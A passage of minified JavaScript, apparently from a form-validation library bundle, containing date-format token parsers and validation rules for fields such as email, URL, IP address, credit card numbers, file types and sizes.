n.dayPeriod(t,{width:"wide",context:"formatting"})||n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"})}},set:function(t,e,n){return t.setUTCHours(tn(e),0,0,0),t}},B:{priority:80,parse:function(t,e,n,r){switch(e){case"B":case"BB":case"BBB":return n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"});case"BBBBB":return n.dayPeriod(t,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(t,{width:"wide",context:"formatting"})||n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"})}},set:function(t,e,n){return t.setUTCHours(tn(e),0,0,0),t}},h:{priority:70,parse:function(t,e,n,r){switch(e){case"h":return Ye(ze.hour12h,t);case"ho":return n.ordinalNumber(t,{unit:"hour"});default:return Qe(e.length,t)}},validate:function(t,e,n){return e>=1&&e<=12},set:function(t,e,n){var r=t.getUTCHours()>=12;return r&&e<12?t.setUTCHours(e+12,0,0,0):r||12!==e?t.setUTCHours(e,0,0,0):t.setUTCHours(0,0,0,0),t}},H:{priority:70,parse:function(t,e,n,r){switch(e){case"H":return Ye(ze.hour23h,t);case"Ho":return n.ordinalNumber(t,{unit:"hour"});default:return Qe(e.length,t)}},validate:function(t,e,n){return e>=0&&e<=23},set:function(t,e,n){return t.setUTCHours(e,0,0,0),t}},K:{priority:70,parse:function(t,e,n,r){switch(e){case"K":return Ye(ze.hour11h,t);case"Ko":return n.ordinalNumber(t,{unit:"hour"});default:return Qe(e.length,t)}},validate:function(t,e,n){return e>=0&&e<=11},set:function(t,e,n){return t.getUTCHours()>=12&&e<12?t.setUTCHours(e+12,0,0,0):t.setUTCHours(e,0,0,0),t}},k:{priority:70,parse:function(t,e,n,r){switch(e){case"k":return Ye(ze.hour24h,t);case"ko":return n.ordinalNumber(t,{unit:"hour"});default:return Qe(e.length,t)}},validate:function(t,e,n){return e>=1&&e<=24},set:function(t,e,n){var r=e<=24?e%24:e;return t.setUTCHours(r,0,0,0),t}},m:{priority:60,parse:function(t,e,n,r){switch(e){case"m":return Ye(ze.minute,t);case"mo":return n.ordinalNumber(t,{unit:"minute"});default:return Qe(e.length,t)}},validate:function(t,e,n){return e>=0&&e<=59},set:function(t,e,n){return t.setUTCMinutes(e,0,0),t}},s:{priority:50,parse:function(t,e,n,r){switch(e){case"s":return Ye(ze.second,t);case"so":return n.ordinalNumber(t,{unit:"second"});default:return Qe(e.length,t)}},validate:function(t,e,n){return e>=0&&e<=59},set:function(t,e,n){return t.setUTCSeconds(e,0),t}},S:{priority:40,parse:function(t,e,n,r){return Qe(e.length,t,function(t){return Math.floor(t*Math.pow(10,3-e.length))})},set:function(t,e,n){return t.setUTCMilliseconds(e),t}},X:{priority:20,parse:function(t,e,n,r){switch(e){case"X":return Ke(He,t);case"XX":return Ke(We,t);case"XXXX":return Ke(Ve,t);case"XXXXX":return Ke(Ze,t);case"XXX":default:return Ke(Ge,t)}},set:function(t,e,n){return new Date(t.getTime()-e)}},x:{priority:20,parse:function(t,e,n,r){switch(e){case"x":return Ke(He,t);case"xx":return Ke(We,t);case"xxxx":return Ke(Ve,t);case"xxxxx":return Ke(Ze,t);case"xxx":default:return Ke(Ge,t)}},set:function(t,e,n){return new Date(t.getTime()-e)}},t:{priority:10,parse:function(t,e,n,r){return Xe(t)},set:function(t,e,n){return new Date(1e3*e)}},T:{priority:10,parse:function(t,e,n,r){return Xe(t)},set:function(t,e,n){return new Date(e)}}},un=20,sn=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,cn=/^'(.*?)'?$/,ln=/''/g,fn=/\S/;function dn(t){var e=new Date(0);return e.setFullYear(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()),e.setHours(t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds(),t.getUTCMilliseconds()),e}function pn(t,e){if("string"!=typeof t)return Kt(t)?t:null;var n=function(t,e,n,r){if(arguments.length<3)throw new TypeError("3 arguments required, but only "+arguments.length+" present");var i=String(t),a=String(e),o=r||{},u=o.locale||re;if(!u.match)throw new RangeError("locale must contain match property");var s=u.options&&u.options.firstWeekContainsDate,c=null==s?1:Nt(s),l=null==o.firstWeekContainsDate?c:Nt(o.firstWeekContainsDate);if(!(l>=1&&l<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var f=u.options&&u.options.weekStartsOn,d=null==f?0:Nt(f),p=null==o.weekStartsOn?d:Nt(o.weekStartsOn);if(!(p>=0&&p<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(""===a)return""===i?qt(n,o):new Date(NaN);var h,v={firstWeekContainsDate:l,weekStartsOn:p,locale:u},m=[{priority:un,set:dn,index:0}],g=a.match(sn);for(h=0;h<g.length;h++){var y=g[h];!o.awareOfUnicodeTokens&&Se(y)&&Ee(y);var _=y[0],b=on[_];if(b){var w=b.parse(i,y,u.match,v);if(!w)return new Date(NaN);m.push({priority:b.priority,set:b.set,validate:b.validate,value:w.value,index:m.length}),i=w.rest}else{if("''"===y?y="'":"'"===_&&(y=y.match(cn)[1].replace(ln,"'")),0!==i.indexOf(y))return new Date(NaN);i=i.slice(y.length)}}if(i.length>0&&fn.test(i))return new Date(NaN);var x=m.map(function(t){return t.priority}).sort(function(t,e){return e-t}).filter(function(t,e,n){return n.indexOf(t)===e}).map(function(t){return m.filter(function(e){return e.priority===t}).reverse()}).map(function(t){return t[0]}),$=qt(n,o);if(isNaN($))return new Date(NaN);var A=Oe($,Ft($));for(h=0;h<x.length;h++){var C=x[h];if(C.validate&&!C.validate(A,C.value,v))return new Date(NaN);A=C.set(A,C.value,v)}return A}(t,e,new Date);return Kt(n)&&Me(n,e)===t?n:null}var hn={validate:function(t,e){void 0===e&&(e={});var n=e.targetValue,r=e.inclusion;void 0===r&&(r=!1);var i=e.format;return void 0===i&&(i=r,r=!1),t=pn(t,i),n=pn(n,i),!(!t||!n)&&(Fe(t,n)||r&&Le(t,n))},options:{hasTarget:!0,isDate:!0},paramNames:["targetValue","inclusion","format"]},vn={en:/^[A-Z]*$/i,cs:/^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,da:/^[A-ZÆØÅ]*$/i,de:/^[A-ZÄÖÜß]*$/i,es:/^[A-ZÁÉÍÑÓÚÜ]*$/i,fa:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰپژگچکی]*$/,fr:/^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,it:/^[A-Z\xC0-\xFF]*$/i,lt:/^[A-ZĄČĘĖĮŠŲŪŽ]*$/i,nl:/^[A-ZÉËÏÓÖÜ]*$/i,hu:/^[A-ZÁÉÍÓÖŐÚÜŰ]*$/i,pl:/^[A-ZĄĆĘŚŁŃÓŻŹ]*$/i,pt:/^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,ru:/^[А-ЯЁ]*$/i,sk:/^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,sr:/^[A-ZČĆŽŠĐ]*$/i,sv:/^[A-ZÅÄÖ]*$/i,tr:/^[A-ZÇĞİıÖŞÜ]*$/i,uk:/^[А-ЩЬЮЯЄІЇҐ]*$/i,ar:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,az:/^[A-ZÇƏĞİıÖŞÜ]*$/i},mn={en:/^[A-Z\s]*$/i,cs:/^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ\s]*$/i,da:/^[A-ZÆØÅ\s]*$/i,de:/^[A-ZÄÖÜß\s]*$/i,es:/^[A-ZÁÉÍÑÓÚÜ\s]*$/i,fa:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰپژگچکی\s]*$/,fr:/^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ\s]*$/i,it:/^[A-Z\xC0-\xFF\s]*$/i,lt:/^[A-ZĄČĘĖĮŠŲŪŽ\s]*$/i,nl:/^[A-ZÉËÏÓÖÜ\s]*$/i,hu:/^[A-ZÁÉÍÓÖŐÚÜŰ\s]*$/i,pl:/^[A-ZĄĆĘŚŁŃÓŻŹ\s]*$/i,pt:/^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ\s]*$/i,ru:/^[А-ЯЁ\s]*$/i,sk:/^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ\s]*$/i,sr:/^[A-ZČĆŽŠĐ\s]*$/i,sv:/^[A-ZÅÄÖ\s]*$/i,tr:/^[A-ZÇĞİıÖŞÜ\s]*$/i,uk:/^[А-ЩЬЮЯЄІЇҐ\s]*$/i,ar:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ\s]*$/,az:/^[A-ZÇƏĞİıÖŞÜ\s]*$/i},gn={en:/^[0-9A-Z]*$/i,cs:/^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,da:/^[0-9A-ZÆØÅ]$/i,de:/^[0-9A-ZÄÖÜß]*$/i,es:/^[0-9A-ZÁÉÍÑÓÚÜ]*$/i,fa:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰپژگچکی]*$/,fr:/^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,it:/^[0-9A-Z\xC0-\xFF]*$/i,lt:/^[0-9A-ZĄČĘĖĮŠŲŪŽ]*$/i,hu:/^[0-9A-ZÁÉÍÓÖŐÚÜŰ]*$/i,nl:/^[0-9A-ZÉËÏÓÖÜ]*$/i,pl:/^[0-9A-ZĄĆĘŚŁŃÓŻŹ]*$/i,pt:/^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,ru:/^[0-9А-ЯЁ]*$/i,sk:/^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,sr:/^[0-9A-ZČĆŽŠĐ]*$/i,sv:/^[0-9A-ZÅÄÖ]*$/i,tr:/^[0-9A-ZÇĞİıÖŞÜ]*$/i,uk:/^[0-9А-ЩЬЮЯЄІЇҐ]*$/i,ar:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,az:/^[0-9A-ZÇƏĞİıÖŞÜ]*$/i},yn={en:/^[0-9A-Z_-]*$/i,cs:/^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ_-]*$/i,da:/^[0-9A-ZÆØÅ_-]*$/i,de:/^[0-9A-ZÄÖÜß_-]*$/i,es:/^[0-9A-ZÁÉÍÑÓÚÜ_-]*$/i,fa:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰپژگچکی_-]*$/,fr:/^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ_-]*$/i,it:/^[0-9A-Z\xC0-\xFF_-]*$/i,lt:/^[0-9A-ZĄČĘĖĮŠŲŪŽ_-]*$/i,nl:/^[0-9A-ZÉËÏÓÖÜ_-]*$/i,hu:/^[0-9A-ZÁÉÍÓÖŐÚÜŰ_-]*$/i,pl:/^[0-9A-ZĄĆĘŚŁŃÓŻŹ_-]*$/i,pt:/^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ_-]*$/i,ru:/^[0-9А-ЯЁ_-]*$/i,sk:/^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ_-]*$/i,sr:/^[0-9A-ZČĆŽŠĐ_-]*$/i,sv:/^[0-9A-ZÅÄÖ_-]*$/i,tr:/^[0-9A-ZÇĞİıÖŞÜ_-]*$/i,uk:/^[0-9А-ЩЬЮЯЄІЇҐ_-]*$/i,ar:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ_-]*$/,az:/^[0-9A-ZÇƏĞİıÖŞÜ_-]*$/i},_n=function(t,e){void 0===e&&(e={});var n=e.locale;return Array.isArray(t)?t.every(function(t){return _n(t,[n])}):n?(vn[n]||vn.en).test(t):Object.keys(vn).some(function(e){return vn[e].test(t)})},bn={validate:_n,paramNames:["locale"]},wn=function(t,e){void 0===e&&(e={});var n=e.locale;return Array.isArray(t)?t.every(function(t){return wn(t,[n])}):n?(yn[n]||yn.en).test(t):Object.keys(yn).some(function(e){return yn[e].test(t)})},xn={validate:wn,paramNames:["locale"]},$n=function(t,e){void 0===e&&(e={});var n=e.locale;return Array.isArray(t)?t.every(function(t){return $n(t,[n])}):n?(gn[n]||gn.en).test(t):Object.keys(gn).some(function(e){return gn[e].test(t)})},An={validate:$n,paramNames:["locale"]},Cn=function(t,e){void 0===e&&(e={});var n=e.locale;return Array.isArray(t)?t.every(function(t){return Cn(t,[n])}):n?(mn[n]||mn.en).test(t):Object.keys(mn).some(function(e){return mn[e].test(t)})},Tn={validate:Cn,paramNames:["locale"]},On={validate:function(t,e){void 0===e&&(e={});var n=e.targetValue,r=e.inclusion;void 0===r&&(r=!1);var i=e.format;return void 0===i&&(i=r,r=!1),t=pn(t,i),n=pn(n,i),!(!t||!n)&&(Pe(t,n)||r&&Le(t,n))},options:{hasTarget:!0,isDate:!0},paramNames:["targetValue","inclusion","format"]},kn=function(t,e){void 0===e&&(e={});var n=e.min,r=e.max;return Array.isArray(t)?t.every(function(t){return kn(t,{min:n,max:r})}):Number(n)<=t&&Number(r)>=t},Sn={validate:kn,paramNames:["min","max"]},En={validate:function(t,e){var n=e.targetValue;return String(t)===String(n)},options:{hasTarget:!0},paramNames:["targetValue"]};function Dn(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function jn(t,e){return t(e={exports:{}},e.exports),e.exports}var In=jn(function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){if(!("string"==typeof t||t instanceof String)){var e;throw e=null===t?"null":"object"===(e=n(t))&&t.constructor&&t.constructor.hasOwnProperty("name")?t.constructor.name:"a ".concat(e),new TypeError("Expected string but received ".concat(e,"."))}},t.exports=e.default,t.exports.default=e.default});Dn(In);var Nn=Dn(jn(function(t,e){Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){(0,r.default)(t);var e=t.replace(/[- ]+/g,"");if(!i.test(e))return!1;for(var n,a,o,u=0,s=e.length-1;s>=0;s--)n=e.substring(s,s+1),a=parseInt(n,10),u+=o&&(a*=2)>=10?a%10+1:a,o=!o;return!(u%10!=0||!e)};var n,r=(n=In)&&n.__esModule?n:{default:n};var i=/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|(222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11}|6[27][0-9]{14})$/;t.exports=e.default,t.exports.default=e.default})),Mn={validate:function(t){return Nn(String(t))}},Fn={validate:function(t,e){void 0===e&&(e={});var n=e.min,r=e.max,i=e.inclusivity;void 0===i&&(i="()");var a=e.format;void 0===a&&(a=i,i="()");var o=pn(String(n),a),u=pn(String(r),a),s=pn(String(t),a);return!!(o&&u&&s)&&("()"===i?Fe(s,o)&&Pe(s,u):"(]"===i?Fe(s,o)&&(Le(s,u)||Pe(s,u)):"[)"===i?Pe(s,u)&&(Le(s,o)||Fe(s,o)):Le(s,u)||Le(s,o)||Pe(s,u)&&Fe(s,o))},options:{isDate:!0},paramNames:["min","max","inclusivity","format"]},Pn={validate:function(t,e){return!!pn(t,e.format)},options:{isDate:!0},paramNames:["format"]},Ln=function(t,e){void 0===e&&(e={});var n=e.decimals;void 0===n&&(n="*");var r=e.separator;if(void 0===r&&(r="."),u(t)||""===t)return!1;if(Array.isArray(t))return t.every(function(t){return Ln(t,{decimals:n,separator:r})});if(0===Number(n))return/^-?\d*$/.test(t);if(!new RegExp("^[-+]?\\d*(\\"+r+"\\d"+("*"===n?"+":"{1,"+n+"}")+")?([eE]{1}[-]?\\d+)?$").test(t))return!1;var i=parseFloat(t);return i==i},Rn={validate:Ln,paramNames:["decimals","separator"]},Un=function(t,e){var n=e[0];if(Array.isArray(t))return t.every(function(t){return Un(t,[n])});var r=String(t);return/^[0-9]*$/.test(r)&&r.length===Number(n)},qn={validate:Un},Bn=/\.(jpg|svg|jpeg|png|bmp|gif)$/i,zn={validate:function(t,e){var n=e[0],r=e[1],i=w(t).filter(function(t){return Bn.test(t.name)});return 0!==i.length&&Promise.all(i.map(function(t){return function(t,e,n){var r=window.URL||window.webkitURL;return new Promise(function(i){var a=new Image;a.onerror=function(){return i({valid:!1})},a.onload=function(){return i({valid:a.width===Number(e)&&a.height===Number(n)})},a.src=r.createObjectURL(t)})}(t,n,r)}))}},Hn=jn(function(t,e){Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;for(var n in e)void 0===t[n]&&(t[n]=e[n]);return t},t.exports=e.default,t.exports.default=e.default});Dn(Hn);var Wn=jn(function(t,e){Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){var n,a;(0,r.default)(t),"object"===i(e)?(n=e.min||0,a=e.max):(n=arguments[1],a=arguments[2]);var o=encodeURI(t).split(/%..|./).length-1;return o>=n&&(void 0===a||o<=a)};var n,r=(n=In)&&n.__esModule?n:{default:n};function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=e.default,t.exports.default=e.default});Dn(Wn);var Vn=jn(function(t,e){Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){(0,n.default)(t),(e=(0,r.default)(e,a)).allow_trailing_dot&&"."===t[t.length-1]&&(t=t.substring(0,t.length-1));for(var i=t.split("."),o=0;o<i.length;o++)if(i[o].length>63)return!1;if(e.require_tld){var u=i.pop();if(!i.length||!/^([a-z\u00a1-\uffff]{2,}|xn[a-z0-9-]{2,})$/i.test(u))return!1;if(/[\s\u2002-\u200B\u202F\u205F\u3000\uFEFF\uDB40\uDC20]/.test(u))return!1}for(var s,c=0;c<i.length;c++){if(s=i[c],e.allow_underscores&&(s=s.replace(/_/g,"")),!/^[a-z\u00a1-\uffff0-9-]+$/i.test(s))return!1;if(/[\uff01-\uff5e]/.test(s))return!1;if("-"===s[0]||"-"===s[s.length-1])return!1}return!0};var n=i(In),r=i(Hn);function i(t){return t&&t.__esModule?t:{default:t}}var a={require_tld:!0,allow_underscores:!1,allow_trailing_dot:!1};t.exports=e.default,t.exports.default=e.default}),Gn=Dn(Vn),Zn=jn(function(t,e){Object.defineProperty(e,"__esModule",{value:!0}),e.default=function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";(0,r.default)(e);n=String(n);if(!n)return t(e,4)||t(e,6);if("4"===n){if(!i.test(e))return!1;var o=e.split(".").sort(function(t,e){return t-e});return o[3]<=255}if("6"===n){var u=e.split(":"),s=!1,c=t(u[u.length-1],4),l=c?7:8;if(u.length>l)return!1;if("::"===e)return!0;"::"===e.substr(0,2)?(u.shift(),u.shift(),s=!0):"::"===e.substr(e.length-2)&&(u.pop(),u.pop(),s=!0);for(var f=0;f<u.length;++f)if(""===u[f]&&f>0&&f<u.length-1){if(s)return!1;s=!0}else if(c&&f===u.length-1);else if(!a.test(u[f]))return!1;return s?u.length>=1:u.length===l}return!1};var n,r=(n=In)&&n.__esModule?n:{default:n};var i=/^(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})$/,a=/^[0-9A-F]{1,4}$/i;t.exports=e.default,t.exports.default=e.default}),Yn=Dn(Zn),Kn=Dn(jn(function(t,e){Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){if((0,n.default)(t),(e=(0,r.default)(e,s)).require_display_name||e.allow_display_name){var u=t.match(c);if(u)t=u[1];else if(e.require_display_name)return!1}var v=t.split("@"),m=v.pop(),g=v.join("@"),y=m.toLowerCase();if(e.domain_specific_validation&&("gmail.com"===y||"googlemail.com"===y)){var _=(g=g.toLowerCase()).split("+")[0];if(!(0,i.default)(_.replace(".",""),{min:6,max:30}))return!1;for(var b=_.split("."),w=0;w<b.length;w++)if(!f.test(b[w]))return!1}if(!(0,i.default)(g,{max:64})||!(0,i.default)(m,{max:254}))return!1;if(!(0,a.default)(m,{require_tld:e.require_tld})){if(!e.allow_ip_domain)return!1;if(!(0,o.default)(m)){if(!m.startsWith("[")||!m.endsWith("]"))return!1;var x=m.substr(1,m.length-2);if(0===x.length||!(0,o.default)(x))return!1}}if('"'===g[0])return g=g.slice(1,g.length-1),e.allow_utf8_local_part?h.test(g):d.test(g);for(var $=e.allow_utf8_local_part?p:l,A=g.split("."),C=0;C<A.length;C++)if(!$.test(A[C]))return!1;return!0};var n=u(In),r=u(Hn),i=u(Wn),a=u(Vn),o=u(Zn);function u(t){return t&&t.__esModule?t:{default:t}}var s={allow_display_name:!1,require_display_name:!1,allow_utf8_local_part:!0,require_tld:!0},c=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\.\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\,\.\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF\s]*<(.+)>$/i,l=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~]+$/i,f=/^[a-z\d]+$/,d=/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f]))*$/i,p=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+$/i,h=/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*$/i;t.exports=e.default,t.exports.default=e.default}));var Xn={validate:function(t,e){void 0===e&&(e={});var n=e.multiple;void 0===n&&(n=!1);var r=function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&-1===e.indexOf(r)&&(n[r]=t[r]);return n}(e,["multiple"]);n&&!Array.isArray(t)&&(t=String(t).split(",").map(function(t){return t.trim()}));var i=x({},r);return Array.isArray(t)?t.every(function(t){return Kn(String(t),i)}):Kn(String(t),i)}},Qn=function(t,e){return Array.isArray(t)?t.every(function(t){return Qn(t,e)}):b(e).some(function(e){return e==t})},Jn={validate:Qn},tr={validate:function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return!Qn.apply(void 0,t)}},er={validate:function(t,e){var n=new RegExp(".("+e.join("|")+")$","i");return w(t).every(function(t){return n.test(t.name)})}},nr={validate:function(t){return(Array.isArray(t)?t:[t]).every(function(t){return/\.(jpg|svg|jpeg|png|bmp|gif)$/i.test(t.name)})}},rr={validate:function(t){return Array.isArray(t)?t.every(function(t){return/^-?[0-9]+$/.test(String(t))}):/^-?[0-9]+$/.test(String(t))}},ir={validate:function(t,e){void 0===e&&(e={});var n=e.version;return void 0===n&&(n=4),u(t)&&(t=""),Array.isArray(t)?t.every(function(t){return Yn(t,n)}):Yn(t,n)},paramNames:["version"]},ar={validate:function(t){return u(t)&&(t=""),Array.isArray(t)?t.every(function(t){return Yn(t,"")||Gn(t)}):Yn(t,"")||Gn(t)}},or={validate:function(t,e){return void 0===e&&(e=[]),t===e[0]}},ur={validate:function(t,e){return void 0===e&&(e=[]),t!==e[0]}},sr={validate:function(t,e){var n=e[0],r=e[1];return void 0===r&&(r=void 0),!u(t)&&(n=Number(n),"number"==typeof t&&(t=String(t)),t.length||(t=b(t)),function(t,e,n){return void 0===n?t.length===e:(n=Number(n),t.length>=e&&t.length<=n)}(t,n,r))}},cr=function(t,e){var n=e[0];return u(t)?n>=0:Array.isArray(t)?t.every(function(t){return cr(t,[n])}):String(t).length<=n},lr={validate:cr},fr=function(t,e){var n=e[0];return!u(t)&&""!==t&&(Array.isArray(t)?t.length>0&&t.every(function(t){return fr(t,[n])}):Number(t)<=n)},dr={validate:fr},pr={validate:function(t,e){var n=new RegExp(e.join("|").replace("*",".+")+"$","i");return w(t).every(function(t){return n.test(t.type)})}},hr=function(t,e){var n=e[0];return!u(t)&&(Array.isArray(t)?t.every(function(t){return hr(t,[n])}):String(t).length>=n)},vr={validate:hr},mr=function(t,e){var n=e[0];return!u(t)&&""!==t&&(Array.isArray(t)?t.length>0&&t.every(function(t){return mr(t,[n])}):Number(t)>=n)},gr={validate:mr},yr=/^[٠١٢٣٤٥٦٧٨٩]+$/,_r=/^[0-9]+$/,br={validate:function(t){var e=function(t){var e=String(t);return _r.test(e)||yr.test(e)};return Array.isArray(t)?t.every(e):e(t)}},wr=function(t,e){var n=e.expression;return"string"==typeof n&&(n=new RegExp(n)),Array.isArray(t)?t.every(function(t){return wr(t,{expression:n})}):n.test(String(t))},xr={validate:wr,paramNames:["expression"]},$r={validate:function(t,e){void 0===e&&(e=[]);var n=e[0];return void 0===n&&(n=!1),!(u(t)||I(t)||!1===t&&n||!String(t).trim().length)}},Ar={validate:function(t,e){void 0===e&&(e=[]);var n=e[0],r=e.slice(1).includes(String(n).trim());if(!r)return{valid:!0,data:{required:r}};var i=I(t)||[!1,null,void 0].includes(t);return{valid:!(i=i||!String(t).trim().length),data:{required:r}}},options:{hasTarget:!0,computesRequired:!0}},Cr={validate:function(t,e){var n=e[0];if(isNaN(n))return!1;var r=1024*Number(n);return w(t).every(function(t){return t.size<=r})}},Tr=Dn(jn(function(t,e){Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){if((0,n.default)(t),!t||t.length>=2083||/[\s<>]/.test(t))return!1;if(0===t.indexOf("mailto:"))return!1;var o,l,f,d,p,h,v,m;if(e=(0,a.default)(e,u),v=t.split("#"),t=v.shift(),v=t.split("?"),t=v.shift(),(v=t.split("://")).length>1){if(o=v.shift().toLowerCase(),e.require_valid_protocol&&-1===e.protocols.indexOf(o))return!1}else{if(e.require_protocol)return!1;if("//"===t.substr(0,2)){if(!e.allow_protocol_relative_urls)return!1;v[0]=t.substr(2)}}if(""===(t=v.join("://")))return!1;if(v=t.split("/"),""===(t=v.shift())&&!e.require_host)return!0;if((v=t.split("@")).length>1){if(e.disallow_auth)return!1;if((l=v.shift()).indexOf(":")>=0&&l.split(":").length>2)return!1}d=v.join("@"),h=null,m=null;var g=d.match(s);g?(f="",m=g[1],h=g[2]||null):(v=d.split(":"),f=v.shift(),v.length&&(h=v.join(":")));if(null!==h&&(p=parseInt(h,10),!/^[0-9]+$/.test(h)||p<=0||p>65535))return!1;if(!((0,i.default)(f)||(0,r.default)(f,e)||m&&(0,i.default)(m,6)))return!1;if(f=f||m,e.host_whitelist&&!c(f,e.host_whitelist))return!1;if(e.host_blacklist&&c(f,e.host_blacklist))return!1;return!0};var n=o(In),r=o(Vn),i=o(Zn),a=o(Hn);function o(t){return t&&t.__esModule?t:{default:t}}var u={protocols:["http","https","ftp"],require_tld:!0,require_protocol:!1,require_host:!0,require_valid_protocol:!0,allow_underscores:!1,allow_trailing_dot:!1,allow_protocol_relative_urls:!1},s=/^\[([^\]]+)\](?::([0-9]+))?$/;function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];if(t===r||(i=r,"[object RegExp]"===Object.prototype.toString.call(i)&&r.test(t)))return!0}var i;return!1}t.exports=e.default,t.exports.default=e.default})),Or={validate:function(t,e){void 0===e&&(e={}),u(t)&&(t="");var n=x({},e);return Array.isArray(t)?t.every(function(t){return Tr(t,n)}):Tr(t,n)}},kr=Object.freeze({after:hn,alpha_dash:xn,alpha_num:An,alpha_spaces:Tn,alpha:bn,before:On,between:Sn,confirmed:En,credit_card:Mn,date_between:Fn,date_format:Pn,decimal:Rn,digits:qn,dimensions:zn,email:Xn,ext:er,image:nr,included:Jn,integer:rr,length:sr,ip:ir,ip_or_fqdn:ar,is_not:ur,is:or,max:lr,max_value:dr,mimes:pr,min:vr,min_value:gr,excluded:tr,numeric:br,regex:xr,required:$r,required_if:Ar,size:Cr,url:Or}),Sr=function(t,e){var n={pristine:function(t,e){return t&&e},dirty:function(t,e){return t||e},touched:function(t,e){return t||e},untouched:function(t,e){return t&&e},valid:function(t,e){return t&&e},invalid:function(t,e){return t||e},pending:function(t,e){return t||e},required:function(t,e){return t||e},validated:function(t,e){return t&&e}};return Object.keys(n).reduce(function(r,i){return r[i]=n[i](t[i],e[i]),r},{})},Er=function(t,e){return void 0===e&&(e=!0),Object.keys(t).reduce(function(n,r){if(!n)return n=x({},t[r]);var 